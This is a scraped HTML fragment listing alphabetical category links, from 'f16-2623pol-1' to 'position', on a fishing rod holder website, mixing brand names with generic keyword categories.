	<li class="cat-item cat-item-3649"><a href="https://fishingcaneholder.com/category/f16-2623pol-1/" >f16-2623pol-1</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://fishingcaneholder.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://fishingcaneholder.com/category/fenwick/" >fenwick</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://fishingcaneholder.com/category/filet/" >filet</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://fishingcaneholder.com/category/filson/" >filson</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://fishingcaneholder.com/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://fishingcaneholder.com/category/fish-n-mate/" >fish-n-mate</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://fishingcaneholder.com/category/fishbite/" >fishbite</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://fishingcaneholder.com/category/fished/" >fished</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://fishingcaneholder.com/category/fisherman/" >fisherman</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://fishingcaneholder.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://fishingcaneholder.com/category/fishingcooler/" >fishingcooler</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://fishingcaneholder.com/category/fishingsir/" >fishingsir</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://fishingcaneholder.com/category/fishitch/" >fishitch</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://fishingcaneholder.com/category/fishpond/" >fishpond</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://fishingcaneholder.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://fishingcaneholder.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://fishingcaneholder.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://fishingcaneholder.com/category/flange/" >flange</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://fishingcaneholder.com/category/flanged/" >flanged</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://fishingcaneholder.com/category/flathead/" >flathead</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://fishingcaneholder.com/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://fishingcaneholder.com/category/flipper/" >flipper</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://fishingcaneholder.com/category/float/" >float</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://fishingcaneholder.com/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://fishingcaneholder.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://fishingcaneholder.com/category/flush/" >flush</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://fishingcaneholder.com/category/fodero/" >fodero</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://fishingcaneholder.com/category/foggy/" >foggy</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://fishingcaneholder.com/category/folbe/" >folbe</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://fishingcaneholder.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://fishingcaneholder.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://fishingcaneholder.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://fishingcaneholder.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://fishingcaneholder.com/category/frabill/" >frabill</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://fishingcaneholder.com/category/freein/" >freein</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://fishingcaneholder.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://fishingcaneholder.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://fishingcaneholder.com/category/frontier/" >frontier</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://fishingcaneholder.com/category/frustration/" >frustration</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://fishingcaneholder.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://fishingcaneholder.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://fishingcaneholder.com/category/gallon/" >gallon</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://fishingcaneholder.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://fishingcaneholder.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://fishingcaneholder.com/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://fishingcaneholder.com/category/gemlux/" >gemlux</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://fishingcaneholder.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://fishingcaneholder.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://fishingcaneholder.com/category/ghosthorn/" >ghosthorn</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://fishingcaneholder.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://fishingcaneholder.com/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://fishingcaneholder.com/category/glastron/" >glastron</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://fishingcaneholder.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://fishingcaneholder.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://fishingcaneholder.com/category/goldeal/" >goldeal</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://fishingcaneholder.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://fishingcaneholder.com/category/goorida/" >goorida</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://fishingcaneholder.com/category/goture/" >goture</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://fishingcaneholder.com/category/grady/" >grady</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://fishingcaneholder.com/category/gravity/" >gravity</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://fishingcaneholder.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://fishingcaneholder.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://fishingcaneholder.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://fishingcaneholder.com/category/grinding/" >grinding</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://fishingcaneholder.com/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://fishingcaneholder.com/category/guard/" >guard</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://fishingcaneholder.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://fishingcaneholder.com/category/gunnel/" >gunnel</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://fishingcaneholder.com/category/gunwale/" >gunwale</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://fishingcaneholder.com/category/guru/" >guru</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://fishingcaneholder.com/category/h20-flo/" >h20-flo</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://fishingcaneholder.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://fishingcaneholder.com/category/halibut/" >halibut</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://fishingcaneholder.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://fishingcaneholder.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://fishingcaneholder.com/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://fishingcaneholder.com/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://fishingcaneholder.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://fishingcaneholder.com/category/hardly/" >hardly</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://fishingcaneholder.com/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://fishingcaneholder.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://fishingcaneholder.com/category/hatteras/" >hatteras</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://fishingcaneholder.com/category/hausgemachte/" >hausgemachte</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://fishingcaneholder.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://fishingcaneholder.com/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://fishingcaneholder.com/category/hide/" >hide</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://fishingcaneholder.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://fishingcaneholder.com/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://fishingcaneholder.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://fishingcaneholder.com/category/hill/" >hill</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://fishingcaneholder.com/category/hitch/" >hitch</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://fishingcaneholder.com/category/hobie/" >hobie</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://fishingcaneholder.com/category/holder/" >holder</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://fishingcaneholder.com/category/holder-5/" >holder-5</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://fishingcaneholder.com/category/holders/" >holders-</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://fishingcaneholder.com/category/holzster/" >holzster</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://fishingcaneholder.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://fishingcaneholder.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://fishingcaneholder.com/category/homydom/" >homydom</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://fishingcaneholder.com/category/hook/" >hook</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://fishingcaneholder.com/category/hooked/" >hooked</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://fishingcaneholder.com/category/hookem/" >hookem</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://fishingcaneholder.com/category/hooksetter/" >hooksetter</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://fishingcaneholder.com/category/hooksetting/" >hooksetting</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://fishingcaneholder.com/category/horizon/" >horizon</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://fishingcaneholder.com/category/horizontal/" >horizontal</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://fishingcaneholder.com/category/horrocks/" >horrocks</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://fishingcaneholder.com/category/hotboxing/" >hotboxing</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://fishingcaneholder.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://fishingcaneholder.com/category/husky/" >husky</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://fishingcaneholder.com/category/hutchinson/" >hutchinson</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://fishingcaneholder.com/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://fishingcaneholder.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://fishingcaneholder.com/category/inflatable/" >inflatable</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://fishingcaneholder.com/category/inline/" >inline</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://fishingcaneholder.com/category/inno/" >inno</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://fishingcaneholder.com/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://fishingcaneholder.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://fishingcaneholder.com/category/inserted/" >inserted</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://fishingcaneholder.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://fishingcaneholder.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://fishingcaneholder.com/category/insulated/" >insulated</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://fishingcaneholder.com/category/intex/" >intex</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://fishingcaneholder.com/category/inven/" >inven</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://fishingcaneholder.com/category/island/" >island</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://fishingcaneholder.com/category/isup/" >isup</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://fishingcaneholder.com/category/isure/" >isure</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://fishingcaneholder.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://fishingcaneholder.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://fishingcaneholder.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://fishingcaneholder.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://fishingcaneholder.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://fishingcaneholder.com/category/kahuna/" >kahuna</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://fishingcaneholder.com/category/karryall/" >karryall</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://fishingcaneholder.com/category/kastking/" >kastking</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://fishingcaneholder.com/category/kayak/" >kayak</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://fishingcaneholder.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://fishingcaneholder.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://fishingcaneholder.com/category/korum/" >korum</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://fishingcaneholder.com/category/kristal/" >kristal</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://fishingcaneholder.com/category/lamiglas/" >lamiglas</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://fishingcaneholder.com/category/lance/" >lance</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://fishingcaneholder.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://fishingcaneholder.com/category/larson/" >larson</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://fishingcaneholder.com/category/lazada/" >lazada</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://fishingcaneholder.com/category/lean/" >lean</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://fishingcaneholder.com/category/leaning/" >leaning</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://fishingcaneholder.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://fishingcaneholder.com/category/lectric/" >lectric</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://fishingcaneholder.com/category/lees/" >lee&#039;s</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://fishingcaneholder.com/category/leopard/" >leopard</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://fishingcaneholder.com/category/levelock/" >levelock</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://fishingcaneholder.com/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://fishingcaneholder.com/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://fishingcaneholder.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://fishingcaneholder.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://fishingcaneholder.com/category/limits/" >limits</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://fishingcaneholder.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://fishingcaneholder.com/category/link/" >link</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://fishingcaneholder.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://fishingcaneholder.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://fishingcaneholder.com/category/lockable/" >lockable</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://fishingcaneholder.com/category/lockers/" >lockers</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://fishingcaneholder.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://fishingcaneholder.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://fishingcaneholder.com/category/loomis/" >loomis</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://fishingcaneholder.com/category/loop/" >loop</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://fishingcaneholder.com/category/lowe/" >lowe</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://fishingcaneholder.com/category/lowrance/" >lowrance</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://fishingcaneholder.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://fishingcaneholder.com/category/lucx/" >lucx</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://fishingcaneholder.com/category/lund/" >lund</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://fishingcaneholder.com/category/lure/" >lure</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://fishingcaneholder.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://fishingcaneholder.com/category/magma/" >magma</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://fishingcaneholder.com/category/magnerak/" >magnerak</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://fishingcaneholder.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://fishingcaneholder.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://fishingcaneholder.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://fishingcaneholder.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://fishingcaneholder.com/category/mako/" >mako</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://fishingcaneholder.com/category/malibu/" >malibu</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://fishingcaneholder.com/category/malone/" >malone</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://fishingcaneholder.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://fishingcaneholder.com/category/marcum/" >marcum</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://fishingcaneholder.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://fishingcaneholder.com/category/marlin/" >marlin</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://fishingcaneholder.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://fishingcaneholder.com/category/mata/" >mata</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://fishingcaneholder.com/category/mate/" >mate</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://fishingcaneholder.com/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://fishingcaneholder.com/category/mdjx/" >mdjx</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://fishingcaneholder.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://fishingcaneholder.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://fishingcaneholder.com/category/millenium/" >millenium</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://fishingcaneholder.com/category/millennium/" >millennium</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://fishingcaneholder.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://fishingcaneholder.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://fishingcaneholder.com/category/miratino/" >miratino</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://fishingcaneholder.com/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://fishingcaneholder.com/category/miya/" >miya</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://fishingcaneholder.com/category/miyaepock/" >miyaepock</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://fishingcaneholder.com/category/mojiate/" >mojiate</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://fishingcaneholder.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://fishingcaneholder.com/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://fishingcaneholder.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://fishingcaneholder.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://fishingcaneholder.com/category/muddycreek/" >muddycreek</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://fishingcaneholder.com/category/multi-set/" >multi-set</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://fishingcaneholder.com/category/multipurpose/" >multipurpose</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://fishingcaneholder.com/category/murray/" >murray</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://fishingcaneholder.com/category/muscle/" >muscle</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://fishingcaneholder.com/category/muskie/" >muskie</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://fishingcaneholder.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://fishingcaneholder.com/category/mustad/" >mustad</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://fishingcaneholder.com/category/mythinglogic/" >mythinglogic</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://fishingcaneholder.com/category/narcissus/" >narcissus</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://fishingcaneholder.com/category/nash/" >nash</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://fishingcaneholder.com/category/nautic/" >nautic</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://fishingcaneholder.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://fishingcaneholder.com/category/neues/" >neues</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://fishingcaneholder.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://fishingcaneholder.com/category/newell/" >newell</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://fishingcaneholder.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://fishingcaneholder.com/category/nicedd/" >nicedd</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://fishingcaneholder.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://fishingcaneholder.com/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://fishingcaneholder.com/category/novelbee/" >novelbee</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://fishingcaneholder.com/category/nucanoe/" >nucanoe</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://fishingcaneholder.com/category/ocean/" >ocean</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://fishingcaneholder.com/category/oceansouth/" >oceansouth</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://fishingcaneholder.com/category/offshore/" >offshore</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://fishingcaneholder.com/category/ojydoiiiy/" >ojydoiiiy</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://fishingcaneholder.com/category/okee/" >okee</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://fishingcaneholder.com/category/okuma/" >okuma</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://fishingcaneholder.com/category/olakee/" >olakee</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://fishingcaneholder.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://fishingcaneholder.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://fishingcaneholder.com/category/optronics/" >optronics</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://fishingcaneholder.com/category/organized/" >organized</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://fishingcaneholder.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://fishingcaneholder.com/category/orvis/" >orvis</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://fishingcaneholder.com/category/osemar/" >osemar</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://fishingcaneholder.com/category/outfit/" >outfit</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://fishingcaneholder.com/category/outrigger/" >outrigger</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://fishingcaneholder.com/category/outrodderrod/" >outrodderrod</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://fishingcaneholder.com/category/outroddersoutriggersrodholders/" >outroddersoutriggersrodholders</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://fishingcaneholder.com/category/oval/" >oval</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://fishingcaneholder.com/category/oval-drain/" >oval-drain</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://fishingcaneholder.com/category/overhead/" >overhead</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://fishingcaneholder.com/category/overnight/" >overnight</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://fishingcaneholder.com/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://fishingcaneholder.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://fishingcaneholder.com/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://fishingcaneholder.com/category/pactrade/" >pactrade</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://fishingcaneholder.com/category/paddle/" >paddle</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://fishingcaneholder.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://fishingcaneholder.com/category/panamanta/" >panamanta</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://fishingcaneholder.com/category/pedestal/" >pedestal</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://fishingcaneholder.com/category/pelican/" >pelican</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://fishingcaneholder.com/category/pellor/" >pellor</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://fishingcaneholder.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://fishingcaneholder.com/category/perception/" >perception</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://fishingcaneholder.com/category/perko/" >perko</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://fishingcaneholder.com/category/person/" >person</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://fishingcaneholder.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://fishingcaneholder.com/category/pier/" >pier</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://fishingcaneholder.com/category/pieramount/" >pieramount</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://fishingcaneholder.com/category/piprox/" >piprox</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://fishingcaneholder.com/category/pistol/" >pistol</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://fishingcaneholder.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://fishingcaneholder.com/category/plattinum/" >plattinum</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://fishingcaneholder.com/category/plaztek/" >plaztek</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://fishingcaneholder.com/category/plusinno/" >plusinno</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://fishingcaneholder.com/category/plussino/" >plussino</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://fishingcaneholder.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://fishingcaneholder.com/category/pole/" >pole</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://fishingcaneholder.com/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://fishingcaneholder.com/category/pompanette/" >pompanette</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://fishingcaneholder.com/category/pompenette/" >pompenette</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://fishingcaneholder.com/category/pontoon/" >pontoon</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://fishingcaneholder.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://fishingcaneholder.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://fishingcaneholder.com/category/portarod/" >portarod</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://fishingcaneholder.com/category/position/" >position</a>
</li>
